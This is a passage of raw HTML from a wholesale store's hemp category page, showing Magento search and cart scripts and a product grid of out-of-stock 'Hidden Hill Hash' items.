                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                    </div>
    </div>
</div><div class="search-wrapper">
	<div class="search-content block block-search" id="search-content">
        <a class="search-icon" title="Search" href="javascript:void(0);"><span>Search</span></a>        
		
		<div class="search-form-container"  >
			<form class="form minisearch" id="search_mini_form" action="https://www.txwsa.com/catalogsearch/result/" method="get">
				<div class="field search">
					<label class="label" for="search" data-role="minisearch-label">
						<span>Search</span>
					</label>
					<div class="control">
						<input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.txwsa.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search here..."
                           class="input-text"
						   onfocus="this.placeholder = ''" 
						   onblur="this.placeholder = 'Search here...'"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
						<div id="search_autocomplete" class="search-autocomplete"></div>
						<div class="nested">
    <a class="action advanced" href="https://www.txwsa.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.txwsa.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script><div class="cdz-cat-search" data-mage-init='{"Codazon_ThemeOptions\/js\/category-search":{"allCatText":"All Categories","currentCat":false}}'>
    <div class="inner">
        <a href="javascript:;" class="current-cat" data-role="trigger"><span>All Categories</span></a>
        <div class="category-chooser dropdown" data-role="dropdown">
            <div class="dropdown-inner">
                <ul class="category-list" data-role="category-list">
                    <li><a class="all-cat">All Categories</a></li>
                    <li class="parent"><a data-id="206" >CATEGORIES</a><ul><li><a data-id="207" >AUTOMOTIVE</a></li><li><a data-id="208" >BAGS PAPER &amp; PLASTIC</a></li><li><a data-id="209" >BEVERAGES</a></li><li><a data-id="210" >CANDIES &amp; CHOCOLATE</a></li><li><a data-id="211" >CIGARETTES</a></li><li><a data-id="212" >CIGARETTES PAPERS</a></li><li><a data-id="213" >VAPE</a></li><li><a data-id="214" >ENERGY DRINKS</a></li><li><a data-id="215" >FROZEN</a></li><li><a data-id="216" >GENERAL MERCHANDISE</a></li><li><a data-id="217" >GROCERY</a></li><li><a data-id="218" >GUM &amp; MINTS</a></li><li><a data-id="219" >HEALTH HYGIENE &amp; BEAUTY</a></li><li><a data-id="220" >HEMP</a></li><li><a data-id="221" >HOUSEHOLD</a></li><li><a data-id="222" >LIGHTERS AND BUTANE</a></li><li><a data-id="223" >MEDICINE</a></li><li><a data-id="224" >MEXICAN CANDY &amp; SNACKS</a></li><li><a data-id="225" >MISCELLANEOUS</a></li><li><a data-id="226" >PET FOOD</a></li><li><a data-id="227" >PHONE ACCESSORIES</a></li><li><a data-id="228" >SNACKS</a></li><li><a data-id="229" >STATIONERY</a></li><li><a data-id="230" >STORE SUPPLIES</a></li><li><a data-id="231" >TOBACCO ACCESSORIES</a></li><li><a data-id="232" >APPAREL</a></li><li><a data-id="233" >KRATOM</a></li><li><a data-id="237" >E-CIGARETTES</a></li></ul></li>                </ul>
            </div>
        </div>
    </div>
</div>
<script>
document.getElementById('search_mini_form').classList.add('has-cat');
</script>
					</div>
				</div>
				<div class="actions">
					<button type="submit"
					title="Search"
					class="action search primary">
						<span>Search</span>
					</button>
				</div>
			</form>
		</div>
		
	</div>
</div>
</div></div></div></header><div class="wrapper-breadcrums">
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.txwsa.com/" title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category206">
                            <a href="https://www.txwsa.com/categories.html" title="">
                    CATEGORIES                </a>
                        </li>
                    <li class="item category220">
                            <strong>HEMP</strong>
                        </li>
            </ul>
</div>
</div>
<div class="magestore-bannerslider">
    </div>
<div class="magestore-bannerslider">
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >HEMP</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="magestore-bannerslider">
    </div>
<div class="magestore-bannerslider">
    </div>
<input name="form_key" type="hidden" value="Y1MLMcp1sl1QVIUY" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.txwsa.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.txwsa.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.txwsa.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6Lcr004rAAAAAI2s7uw5ogFJ6xHyfJB2mVPEAyTn","size":"invisible","badge":"bottomright","theme":null,"lang":null,"enabled":{"login":false,"create":true,"forgot":false,"contact":true,"review":false,"newsletter":false,"sendfriend":false}}},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.txwsa.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FCodazon\u002Ffastest_ellyana\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"ajaxcartpro\/cart\/add":["cart"],"review\/product\/post":["review"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/collection-point\/select":["collection-point-result"],"rest\/*\/v1\/carts\/mine\/collection-point\/select":["collection-point-result"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.txwsa.com\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.txwsa.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart"],"cookieLifeTime":"86400","updateSessionUrl":"https:\/\/www.txwsa.com\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{}}'>
</div><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.txwsa.com\/page_cache\/block\/render\/id\/220\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_220"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/categories\/hemp.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
	"[data-block='footer_minicart']": {
		"Magento_Ui/js/core/app": {"types":[],"components":{"ajaxcart_content":{"component":"Codazon_AjaxCartPro\/js\/ajaxcart","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/content"},"children":{"added_item":{"component":"uiComponent","config":{"displayArea":"addedItemContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/added_item"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/added_item"}}},"cart_summary":{"component":"uiComponent","config":{"displayArea":"cartSummaryContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/cart_summary"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/cart_summary"}}},"crossell":{"component":"uiComponent","config":{"displayArea":"crossellContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/crossell"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/crossell"}}}}}}}	},
	"*": {
		"Magento_Ui/js/block-loader": "https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/images/loader-1.gif"
	}
}
</script><div class="magestore-bannerslider">
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"15","url":"https:\/\/www.txwsa.com\/categories\/hemp.html"}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">2092</span> items    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You're currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.txwsa.com/categories/hemp.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.txwsa.com/categories/hemp.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.txwsa.com/categories/hemp.html?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.txwsa.com/categories/hemp.html?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://www.txwsa.com/categories/hemp.html?p=2" title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        		<div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="15"                    selected="selected">
                    15                </option>
                            <option value="30">
                    30                </option>
                            <option value="45">
                    45                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        		<div class="mobile_2" id="category-products-grid">
			<ol class="products list items product-items same-height">
													<li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/hemp/hidden-hill-hash-2g-hyb-ice-20ct.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/7/2/721750450197.png"
            width="280"
            height="345"
            alt="HIDDEN HILL HASH 2G HYB ICE 20CT"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/7/2/721750450197.png"
            width="280"
            height="345"
            alt="HIDDEN HILL HASH 2G HYB ICE 20CT"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"95283","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/hemp/hidden-hill-hash-2g-hyb-ice-20ct.html">
									HIDDEN HILL HASH 2G HYB ICE 20CT								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/95283" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"95283","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/hemp/hidden-hill-hash-2g-ind-gsc-20ct.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/7/2/721750463159.png"
            width="280"
            height="345"
            alt="HIDDEN HILL HASH 2G IND GSC 20CT"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/7/2/721750463159.png"
            width="280"
            height="345"
            alt="HIDDEN HILL HASH 2G IND GSC 20CT"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"95282","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/hemp/hidden-hill-hash-2g-ind-gsc-20ct.html">
									HIDDEN HILL HASH 2G IND GSC 20CT								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/95282" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"95282","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/hemp/hidden-hill-hash-2g-ind-gori-20c.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/7/2/721750226433.png"
            width="280"
            height="345"
            alt="HIDDEN HILL HASH 2G IND GORI 20C"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/7/2/721750226433.png"
            width="280"
            height="345"
            alt="HIDDEN HILL HASH 2G IND GORI 20C"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"95281","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/hemp/hidden-hill-hash-2g-ind-gori-20c.html">
									HIDDEN HILL HASH 2G IND GORI 20C								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/95281" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"95281","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/hemp/hidden-hill-hash-2g-ind-straw-20.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/7/2/721750214683.png"
            width="280"
            height="345"
            alt="HIDDEN HILL HASH 2G IND STRAW 20"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/7/2/721750214683.png"
            width="280"
            height="345"
            alt="HIDDEN HILL HASH 2G IND STRAW 20"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"95280","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/hemp/hidden-hill-hash-2g-ind-straw-20.html">
									HIDDEN HILL HASH 2G IND STRAW 20								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/95280" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"95280","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/hemp/hidden-hill-hash-2g-sat-dream-20.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/7/2/721750124999.png"
            width="280"
            height="345"
            alt="HIDDEN HILL HASH 2G SAT DREAM 20"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/7/2/721750124999.png"
            width="280"
            height="345"
            alt="HIDDEN HILL HASH 2G SAT DREAM 20"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"95279","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/hemp/hidden-hill-hash-2g-sat-dream-20.html">
									HIDDEN HILL HASH 2G SAT DREAM 20								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/95279" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"95279","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/hemp/hidden-hill-hash-2g-sat-sour-20c.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
